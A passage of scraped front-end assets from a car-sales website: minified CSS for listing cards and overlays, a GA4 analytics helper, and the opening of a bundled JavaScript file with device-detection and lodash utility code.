.result-card__link{-webkit-user-select:none;user-select:none;z-index:1;font-size:0;position:absolute;top:0;bottom:0;left:0;right:0}.result-card:hover{border-color:#cbc5f8}.result-card:hover .btn--txt{text-decoration:underline}.result-card-sold{opacity:.75}.result-card__header{border-bottom:1px solid #e2e7e5;padding:1rem;display:block}.result-card__image-container{border-top:1px solid #e2e7e5;border-bottom:1px solid #e2e7e5;position:relative}.result-card__image-container .compact-like{position:absolute;bottom:-1rem;right:1rem}.result-card__image{display:block;position:relative;overflow:hidden}.result-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.result-card__image .lazy:before,.featured-gallery-container:before{content:"";width:100%;padding-top:70%;display:block}.featured-gallery-container .featured-gallery{width:100%;height:100%;position:absolute;top:0}.featured-gallery-container .featured-gallery img{object-fit:cover;width:100%;height:100%}.featured-gallery-container .featured-gallery-col{width:100%;height:65%;position:absolute}.featured-gallery-container .grid{grid-column-gap:.35rem}.featured-gallery-container .featured-gallery-col-secondary{width:100%;height:33%;position:absolute;top:67%}.featured-gallery-container .featured-gallery-col-secondary img{position:absolute;top:0;bottom:0;left:0;right:0}.result-card__image-data{color:#fff;z-index:1;background:#0009;border-radius:90px;align-items:center;padding:.25rem .5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem;display:flex;position:absolute;top:1rem}.result-card__image-data.right{right:1rem}.result-card__image-data.left{left:1rem}.result-card__image-data svg{width:.75rem;margin-right:.25rem}.result-card__body{padding:1rem}.result-card__vehicle-details{line-height:1;position:relative}.result-card__vehicle-details>div{min-height:36px}.result-card__status{position:absolute;top:-.75rem}.result-card-van.result-card__vehicle-details{padding-top:.5rem}.result-card__vehicle-info{border-top:1px solid #e2e7e5;border-bottom:1px solid #e2e7e5;margin:.5rem 0 1rem;padding:.5rem 0}.result-card__vehicle-info li{min-width:20%;max-width:20%;line-height:1}.result-card__vehicle-info .vehicle-info__body{padding-top:2rem;position:relative}.result-card__vehicle-info .vehicle-info__body svg{width:auto;height:40px;position:absolute;top:-5px}.result-card__vehicle-info .vehicle-info__mileage{line-height:2rem}.result-card__vehicle-info span{display:block}.result-card__vehicle-info svg{width:1.5rem}.result-card__dealer{border-radius:1rem;min-height:63px;margin-bottom:1rem;padding:.5rem}.result-card__dealer svg{width:1rem;height:1rem;margin-right:.5rem}.result-card__dealer-link{line-height:1}.result-card__dealer-link:hover{text-decoration:underline}.result-card__footer svg{width:1rem;min-width:1rem;margin-right:.1rem}.result-card:nth-child(26){order:26}.result-card:nth-child(25){order:25}.result-card:nth-child(24){order:24}.result-card:nth-child(23){order:23}.result-card:nth-child(22){order:22}.result-card:nth-child(21){order:21}.result-card:nth-child(20){order:20}.result-card:nth-child(19){order:19}.result-card:nth-child(18){order:18}.result-card:nth-child(17){order:17}.result-card:nth-child(16){order:16}.result-card:nth-child(15){order:15}.result-card:nth-child(14){order:14}.result-card:nth-child(13){order:13}.result-card:nth-child(12){order:12}.result-card:nth-child(11){order:11}.result-card:nth-child(10){order:10}.result-card:nth-child(9){order:9}.result-card:nth-child(8){order:8}.result-card:nth-child(7){order:7}.result-card:nth-child(6){order:6}.result-card:nth-child(5){order:5}.result-card:nth-child(4){order:4}.result-card:nth-child(3){order:3}.result-card:nth-child(2){order:2}.result-card:first-child{order:1}.ad-1{order:3}.ad-2{order:9}.srp-cazoo-banner{order:3}@media (min-width:650px){.ad-2{order:16}.srp-cazoo-banner{order:4}.srp-cazoo-banner.first-ad{order:5}}@media (min-width:958px){.ad-1{order:2}.srp-cazoo-banner{order:6}.srp-cazoo-banner.first-ad{order:5}}@media (min-width:1024px) and (max-width:1273px){.ad-1{order:3}.ad-2{order:16}}@media (min-width:1596px){.ad-1{order:3}.ad-2{order:14}.srp-cazoo-banner{order:8}.srp-cazoo-banner.first-ad{order:7}}.promo{width:100%;height:100%;margin:auto}.promo>div>div>iframe{width:100%}@media (max-width:649px){.result-card___wrap{grid-template-columns:1fr}.result-card{max-width:350px;margin-left:auto;margin-right:auto}.promo{justify-self:center;min-width:350px;max-width:350px}.promo>div{justify-content:center;display:flex}.promo>div,.promo>div>div,.promo>div>div>iframe{min-height:100%!important;max-height:100%!important}}@media (min-width:665px){.promo>div,.promo>div>div{height:100%!important}.promo>div>div>iframe{min-height:100%!important}}.m-arc{width:100%;position:relative;overflow:hidden}.m-arc.multi-svg{width:100%;overflow:hidden}.m-arc.multi-svg svg{margin:0 auto;display:block}.m-arc__score{color:#51f58d;margin:0;display:block;position:absolute;top:45%;left:0;right:0;transform:translateY(-50%)}.m-arc__max{display:block;position:absolute;top:70%;left:0;right:0;transform:translateY(-50%)}.rev{background:#fff;border:1px solid #e2e7e5;border-radius:1rem;justify-content:start}.rev .image-container{margin:0}.rev__header{border-bottom:1px solid #e2e7e5;min-height:76px;padding:.5rem}.rev__header .title-4,.rev__header p{margin:0}.rev__blurb{min-height:44px}.average{color:#fff;opacity:.8;z-index:500;background-color:#6458be;border-color:#6458be;border-radius:100%;flex-wrap:wrap;justify-content:center;width:100px;height:100px;margin:0;padding:1rem;display:flex;position:absolute;top:80px;right:7px}.average:hover{opacity:1;background-color:#6458be;border-color:#6458be}.average__price{margin-top:auto;margin-bottom:.2rem}.average__title{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.rev__cta{padding:1rem}.snapshot-section{position:relative}.snapshot-section picture{min-height:175px;display:block}.snapshot-section img{mix-blend-mode:multiply;object-fit:cover;width:100%;height:100%;position:absolute}.star-icon{width:1.5rem;height:1.75rem;margin-right:1rem}.vehicle-gen-list{overflow:hidden}.vehicle-gen-list>.card-line{border-bottom:none;border-left:none;border-right:none;border-radius:0;padding-bottom:0;padding-left:0;padding-right:0}.vehicle-gen-list .grid{padding-top:2px;padding-left:4px}.vehicle-gen{width:350px;position:relative}.vehicle-gen-list li:last-child .vehicle-gen{margin-right:.5rem}.vehicle-gen .lazy{width:100%;position:relative}.vehicle-gen .lazy:before{content:"";background-color:#e2e7e5;border-radius:1rem;width:100%;padding-top:75%;display:block}.vehicle-gen__image{width:100%;max-width:350px;height:auto;animation:.3s forwards fade-in;position:absolute;top:0;left:50%;transform:translate(-50%)}.vehicle-gen-spec .bullets li{padding:0}.vehicle-gen-spec__icon{width:30px;margin-right:.5rem;display:flex}.vehicle-gen-spec__icon svg{width:1.5rem;height:1.5rem}.vehicle-gen-var{grid-template-columns:1fr auto;padding:.5rem;display:grid}.vehicle-gen-var svg{place-self:center flex-end;width:20px}.vehicle-gen-info{cursor:pointer;background-color:#0000;border:none;position:absolute;top:1rem;right:1rem}.vehicle-gen-info svg{width:2rem}.vehicle-gen-spec__def{max-width:240px}.ulez-icon{width:24px}@media (max-width:479px){.vehicle-gen{width:300px}}@media (max-width:1023px){.vehicle-gen-list{padding-top:4rem}.vehicle-gen-list .card-line-title{text-align:center;top:-3rem;left:0;right:0;transform:none}}@media (min-width:1024px){.vehicle-gen{width:400px}}.finance-example-overlay{text-align:center;font-size:.75rem}.finance-example-overlay__logo-wrapper{max-width:65%;margin:0 auto 1rem}.finance-example-overlay__logo{max-width:100%}.finance-example-overlay__table{width:100%}.finance-example-overlay__table-cell,.finance-example-overlay__table-heading{text-align:left;border-bottom:1px solid;padding:.25rem}.finance-brand--carmoney{color:#fff;background:#2f8583}.finance-brand--carmoney .title-3{color:#fff}.finance-brand--carmoney .finance-example-overlay__logo-wrapper{height:0;padding-top:12%;position:relative;overflow:hidden}.finance-brand--carmoney .finance-example-overlay__logo-wrapper .finance-example-overlay__logo{width:100%;height:auto;position:absolute;top:37%;left:50%;transform:translate(-50%)translateY(-50%)}.gm-style-iw-chr{position:absolute;right:0}.info-window-header{padding-top:.5rem;padding-right:1rem}.map-overlay .map-details svg{min-width:1rem;height:1rem;margin-right:1rem}.map-overlay .w3w .w3w--text{margin-right:.5rem}.map-overlay .w3w .tooltip__button{width:1.5rem;height:1.5rem}.map-overlay .card{padding:1rem}.btn--operating-status{width:100%;font-size:1rem}.btn--operating-status svg{width:1.5rem;height:1.5rem}.btn--operating-status:after{width:30px;height:20px}.status-headline .circle-icon{padding:5px}.status-headline svg{max-width:2rem;max-height:2rem}.status-point{flex-grow:0}.status-point .circular-icon__inner{width:50%}.status-point .circular-icon{width:50%;padding-top:50%}.status-footer{padding:1rem}@media screen and (max-width:767px){.operating-status-container{max-height:65vh;padding:.3rem;overflow-x:hidden;overflow-y:auto}.status-point:nth-child(-n+4){border-bottom:1px solid #e2e7e5;margin-bottom:.5rem;padding-bottom:.5rem}.status-point .circular-icon{width:35%;padding-top:35%}.status-point-child{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.status-footer{width:100%;padding:.5rem;box-shadow:0 -2px 5px #00000040}}@media (min-width:768px){.status-point:nth-child(n+5){margin-top:1rem}.status-point-child{border-radius:1rem;padding:1rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem;box-shadow:0 2px 5px #00000040}}.dealer-group-tiles img{flex:none;align-self:center;max-width:80%;max-height:100%;margin-top:1rem}.additional h2{color:#050f0c;text-align:center;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}.seo-admin-content h2,.seo-admin-content h3{text-align:center}.seo-admin-content h2:first-child{margin-bottom:1rem}.seo-admin-content ul{margin-top:1rem;list-style:inside}.seo-admin-content ul li{padding-top:.5rem}.accordion .seo-admin-content h2,.accordion .seo-admin-content h3{text-align:left}.accordion .special{margin:0;padding:0}.introduction p:first-of-type{margin-top:0}.introduction .logo{justify-content:center;align-items:center;display:flex}.full-list{padding:0}.bc{display:none}@media (min-width:480px){.bc{display:block}.seo-admin-content h2:first-child{margin-bottom:1.5rem}}@media (max-width:767px){.seo-introduction--button-container{border-top:1px solid #e2e7e5;margin-top:1rem}.sp__compact h1{display:none}.snapshot-section picture{position:relative}.snapshot-section img{max-width:350px;top:50%;left:50%;transform:translate(-50%,-50%)}}@media (min-width:768px){.introduction .logo{border-right:2px solid #e2e7e5;height:100%}.seo-admin-content h2:first-child{margin-bottom:2rem}.snapshot-section img{object-fit:contain}}@media (min-width:1024px){.snapshot-section img{object-fit:cover}.seo-admin-content h2:first-child{margin-bottom:3rem}}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscoreheader.js
body_size: 857
content:
(()=>{var e={7023:()=>{window.dataLayer=window.dataLayer||[],window.ga4||(window.ga4={}),window.ga4.pushData=function(e){"page_declaration"===e.event?window.dataLayer.push(e):setTimeout(()=>{window.dataLayer.push(e)},0)}}},t={};function r(o){var n=t[o];if(void 0!==n)return n.exports;var i=t[o]={exports:{}};return e[o](i,i.exports,r),i.exports}(()=>{"use strict";r(7023);function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(t){var r=function(t,r){if("object"!=e(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var n=o.call(t,r||"default");if("object"!=e(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}(t,"string");return"symbol"==e(r)?r:r+""}function o(e,r,o){return(r=t(r))in e?Object.defineProperty(e,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[r]=o,e}(new Date).getFullYear();function n(e){const t=function(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")}(e);return t?JSON.parse(t):null}function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,o)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){o(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}window.ga4.setPageDeclarationData=e=>{let t={event:"page_declaration",user:{loggedInStatus:void 0===e.customerId?void 0:""===e.customerId?"not logged-in":"logged-in",userId:e.customerId,deviceId:e.deviceId},page:{contentGroup:e.contentGroup,contentSubgroup:e.contentSubgroup,build:"legacy",sessionGuid:e.sessionGuid,type:e.type}};return void 0!==e.dealerDetails&&(t=a({},a(a({},t),{},{dealerDetails:e.dealerDetails}))),void 0!==e.vehicleDetails&&(t=a({},a(a({},t),{},{vehicleDetails:e.vehicleDetails}))),void 0!==e.searchParameters&&(t=a({},a(a({},t),{},{searchParameters:n(e.searchParameters)}))),t}})()})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorsseosearchcontroller.js
body_size: 117341
content:
/*! For license information please see motorsseosearchcontroller.js.LICENSE.txt */
(()=>{var e,t,n,r,o,a={45:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8587);function o(e,t){if(null==e)return{};var n,o,a=(0,r.A)(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}},159:(e,t,n)=>{"use strict";var r,o=n(6540),a=(r=o)&&"object"==typeof r&&"default"in r?r.default:r,i=n(5576),l=new i,c=l.getBrowser(),s=l.getCPU(),d=l.getDevice(),u=l.getEngine(),m=l.getOS(),p=l.getUA(),f=function(e){return l.setUA(e)},h=function(e){if(e){var t=new i(e);return{UA:t,browser:t.getBrowser(),cpu:t.getCPU(),device:t.getDevice(),engine:t.getEngine(),os:t.getOS(),ua:t.getUA(),setUserAgent:function(e){return t.setUA(e)}}}console.error("No userAgent string was provided")},v=Object.freeze({ClientUAInstance:l,browser:c,cpu:s,device:d,engine:u,os:m,ua:p,setUa:f,parseUserAgent:h});function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function y(e){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y(e)}function b(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function w(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(){return C=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},C.apply(this,arguments)}function E(e){return E=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},E(e)}function k(e,t){return k=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},k(e,t)}function S(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function M(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function L(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){l=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw o}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return P(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return P(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function P(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var x="mobile",_="tablet",R="smarttv",O="console",A="wearable",N="embedded",j=void 0,T={Chrome:"Chrome",Firefox:"Firefox",Opera:"Opera",Yandex:"Yandex",Safari:"Safari",InternetExplorer:"Internet Explorer",Edge:"Edge",Chromium:"Chromium",Ie:"IE",MobileSafari:"Mobile Safari",EdgeChromium:"Edge Chromium",MIUI:"MIUI Browser",SamsungBrowser:"Samsung Browser"},V={IOS:"iOS",Android:"Android",WindowsPhone:"Windows Phone",Windows:"Windows",MAC_OS:"Mac OS"},I={isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1},D=function(e){return e||(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"none")},H=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},Z=function(e){var t=H();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)},q=function(e,t,n,r){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach(function(t){w(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},e,{vendor:D(t.vendor),model:D(t.model),os:D(n.name),osVersion:D(n.version),ua:D(r)})};var W=function(e){return e.type===x},B=function(e){return e.type===_},U=function(e){var t=e.type;return t===x||t===_},F=function(e){return e.type===R},z=function(e){return e.type===j},G=function(e){return e.type===A},$=function(e){return e.type===O},K=function(e){return e.type===N},Y=function(e){var t=e.vendor;return D(t)},J=function(e){var t=e.model;return D(t)},X=function(e){var t=e.type;return D(t,"browser")},Q=function(e){return e.name===V.Android},ee=function(e){return e.name===V.Windows},te=function(e){return e.name===V.MAC_OS},ne=function(e){return e.name===V.WindowsPhone},re=function(e){return e.name===V.IOS},oe=function(e){var t=e.version;return D(t)},ae=function(e){var t=e.name;return D(t)},ie=function(e){return e.name===T.Chrome},le=function(e){return e.name===T.Firefox},ce=function(e){return e.name===T.Chromium},se=function(e){return e.name===T.Edge},de=function(e){return e.name===T.Yandex},ue=function(e){var t=e.name;return t===T.Safari||t===T.MobileSafari},me=function(e){return e.name===T.MobileSafari},pe=function(e){return e.name===T.Opera},fe=function(e){var t=e.name;return t===T.InternetExplorer||t===T.Ie},he=function(e){return e.name===T.MIUI},ve=function(e){return e.name===T.SamsungBrowser},ge=function(e){var t=e.version;return D(t)},ye=function(e){var t=e.major;return D(t)},be=function(e){var t=e.name;return D(t)},we=function(e){var t=e.name;return D(t)},Ce=function(e){var t=e.version;return D(t)},Ee=function(){var e=H(),t=e&&e.userAgent&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)},ke=function(e){return"string"==typeof e&&-1!==e.indexOf("Edg/")},Se=function(){var e=H();return e&&(/iPad|iPhone|iPod/.test(e.platform)||"MacIntel"===e.platform&&e.maxTouchPoints>1)&&!window.MSStream},Me=function(){return Z("iPad")},Le=function(){return Z("iPhone")},Pe=function(){return Z("iPod")},xe=function(e){return D(e)};function _e(e){var t=e||v,n=t.device,r=t.browser,o=t.os,a=t.engine,i=t.ua;return{isSmartTV:F(n),isConsole:$(n),isWearable:G(n),isEmbedded:K(n),isMobileSafari:me(r)||Me(),isChromium:ce(r),isMobile:U(n)||Me(),isMobileOnly:W(n),isTablet:B(n)||Me(),isBrowser:z(n),isDesktop:z(n),isAndroid:Q(o),isWinPhone:ne(o),isIOS:re(o)||Me(),isChrome:ie(r),isFirefox:le(r),isSafari:ue(r),isOpera:pe(r),isIE:fe(r),osVersion:oe(o),osName:ae(o),fullBrowserVersion:ge(r),browserVersion:ye(r),browserName:be(r),mobileVendor:Y(n),mobileModel:J(n),engineName:we(a),engineVersion:Ce(a),getUA:xe(i),isEdge:se(r)||ke(i),isYandex:de(r),deviceType:X(n),isIOS13:Se(),isIPad13:Me(),isIPhone13:Le(),isIPod13:Pe(),isElectron:Ee(),isEdgeChromium:ke(i),isLegacyEdge:se(r)&&!ke(i),isWindows:ee(o),isMacOs:te(o),isMIUI:he(r),isSamsungBrowser:ve(r)}}var Re=F(d),Oe=$(d),Ae=G(d),Ne=K(d),je=me(c)||Me(),Te=ce(c),Ve=U(d)||Me(),Ie=W(d),De=B(d)||Me(),He=z(d),Ze=z(d),qe=Q(m),We=ne(m),Be=re(m)||Me(),Ue=ie(c),Fe=le(c),ze=ue(c),Ge=pe(c),$e=fe(c),Ke=oe(m),Ye=ae(m),Je=ge(c),Xe=ye(c),Qe=be(c),et=Y(d),tt=J(d),nt=we(u),rt=Ce(u),ot=xe(p),at=se(c)||ke(p),it=de(c),lt=X(d),ct=Se(),st=Me(),dt=Le(),ut=Pe(),mt=Ee(),pt=ke(p),ft=se(c)&&!ke(p),ht=ee(m),vt=te(m),gt=he(c),yt=ve(c);function bt(e){var t=e||window.navigator.userAgent;return h(t)}t.gY=function(e){if(e&&"string"==typeof e){var t=h(e);return _e({device:t.device,browser:t.browser,os:t.os,engine:t.engine,ua:t.ua})}console.error("No valid user agent string was provided")}},181:(e,t,n)=>{var r=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,i=/^0o[0-7]+$/i,l=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,d=c||s||Function("return this")(),u=Object.prototype.toString,m=Math.max,p=Math.min,f=function(){return d.Date.now()};function h(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==u.call(e)}(e))return NaN;if(h(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=h(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=a.test(e);return n||i.test(e)?l(e.slice(2),n?2:8):o.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,a,i,l,c,s=0,d=!1,u=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,a=o;return r=o=void 0,s=t,i=e.apply(a,n)}function b(e){var n=e-c;return void 0===c||n>=t||n<0||u&&e-s>=a}function w(){var e=f();if(b(e))return C(e);l=setTimeout(w,function(e){var n=t-(e-c);return u?p(n,a-(e-s)):n}(e))}function C(e){return l=void 0,g&&r?y(e):(r=o=void 0,i)}function E(){var e=f(),n=b(e);if(r=arguments,o=this,c=e,n){if(void 0===l)return function(e){return s=e,l=setTimeout(w,t),d?y(e):i}(c);if(u)return l=setTimeout(w,t),y(c)}return void 0===l&&(l=setTimeout(w,t)),i}return t=v(t)||0,h(n)&&(d=!!n.leading,a=(u="maxWait"in n)?m(v(n.maxWait)||0,t):a,g="trailing"in n?!!n.trailing:g),E.cancel=function(){void 0!==l&&clearTimeout(l),s=0,r=c=o=l=void 0},E.flush=function(){return void 0===l?i:C(f())},E}},182:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Function]",l="[object Object]",c=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,d={};d["[object Float32Array]"]=d["[object Float64Array]"]=d["[object Int8Array]"]=d["[object Int16Array]"]=d["[object Int32Array]"]=d["[object Uint8Array]"]=d["[object Uint8ClampedArray]"]=d["[object Uint16Array]"]=d["[object Uint32Array]"]=!0,d[a]=d["[object Array]"]=d["[object ArrayBuffer]"]=d["[object Boolean]"]=d["[object DataView]"]=d["[object Date]"]=d["[object Error]"]=d[i]=d["[object Map]"]=d["[object Number]"]=d[l]=d["[object RegExp]"]=d["[object Set]"]=d["[object String]"]=d["[object WeakMap]"]=!1;var u="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,m="object"==typeof self&&self&&self.Object===Object&&self,p=u||m||Function("return this")(),f=t&&!t.nodeType&&t,h=f&&e&&!e.nodeType&&e,v=h&&h.exports===f,g=v&&u.process,y=function(){try{var e=h&&h.require&&h.require("util").types;return e||g&&g.binding&&g.binding("util")}catch(e){}}(),b=y&&y.isTypedArray;var w,C,E,k=Array.prototype,S=Function.prototype,M=Object.prototype,L=p["__core-js_shared__"],P=S.toString,x=M.hasOwnProperty,_=(w=/[^.]+$/.exec(L&&L.keys&&L.keys.IE_PROTO||""))?"Symbol(src)_1."+w:"",R=M.toString,O=P.call(Object),A=RegExp("^"+P.call(x).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),N=v?p.Buffer:void 0,j=p.Symbol,T=p.Uint8Array,V=N?N.allocUnsafe:void 0,I=(C=Object.getPrototypeOf,E=Object,function(e){return C(E(e))}),D=Object.create,H=M.propertyIsEnumerable,Z=k.splice,q=j?j.toStringTag:void 0,W=function(){try{var e=fe(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),B=N?N.isBuffer:void 0,U=Math.max,F=Date.now,z=fe(p,"Map"),G=fe(Object,"create"),$=function(){function e(){}return function(t){if(!Le(t))return{};if(D)return D(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function K(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Y(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function J(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function X(e){var t=this.__data__=new Y(e);this.size=t.size}function Q(e,t){var n=Ce(e),r=!n&&we(e),o=!n&&!r&&ke(e),a=!n&&!r&&!o&&xe(e),i=n||r||o||a,l=i?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],c=l.length;for(var s in e)!t&&!x.call(e,s)||i&&("length"==s||o&&("offset"==s||"parent"==s)||a&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||he(s,c))||l.push(s);return l}function ee(e,t,n){(void 0!==n&&!be(e[t],n)||void 0===n&&!(t in e))&&re(e,t,n)}function te(e,t,n){var r=e[t];x.call(e,t)&&be(r,n)&&(void 0!==n||t in e)||re(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(be(e[n][0],t))return n;return-1}function re(e,t,n){"__proto__"==t&&W?W(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}K.prototype.clear=function(){this.__data__=G?G(null):{},this.size=0},K.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},K.prototype.get=function(e){var t=this.__data__;if(G){var n=t[e];return n===r?void 0:n}return x.call(t,e)?t[e]:void 0},K.prototype.has=function(e){var t=this.__data__;return G?void 0!==t[e]:x.call(t,e)},K.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=G&&void 0===t?r:t,this},Y.prototype.clear=function(){this.__data__=[],this.size=0},Y.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():Z.call(t,n,1),--this.size,!0)},Y.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},Y.prototype.has=function(e){return ne(this.__data__,e)>-1},Y.prototype.set=function(e,t){var n=this.__data__,r=ne(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},J.prototype.clear=function(){this.size=0,this.__data__={hash:new K,map:new(z||Y),string:new K}},J.prototype.delete=function(e){var t=pe(this,e).delete(e);return this.size-=t?1:0,t},J.prototype.get=function(e){return pe(this,e).get(e)},J.prototype.has=function(e){return pe(this,e).has(e)},J.prototype.set=function(e,t){var n=pe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},X.prototype.clear=function(){this.__data__=new Y,this.size=0},X.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},X.prototype.get=function(e){return this.__data__.get(e)},X.prototype.has=function(e){return this.__data__.has(e)},X.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Y){var r=n.__data__;if(!z||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new J(r)}return n.set(e,t),this.size=n.size,this};var oe,ae=function(e,t,n){for(var r=-1,o=Object(e),a=n(e),i=a.length;i--;){var l=a[oe?i:++r];if(!1===t(o[l],l,o))break}return e};function ie(e){return 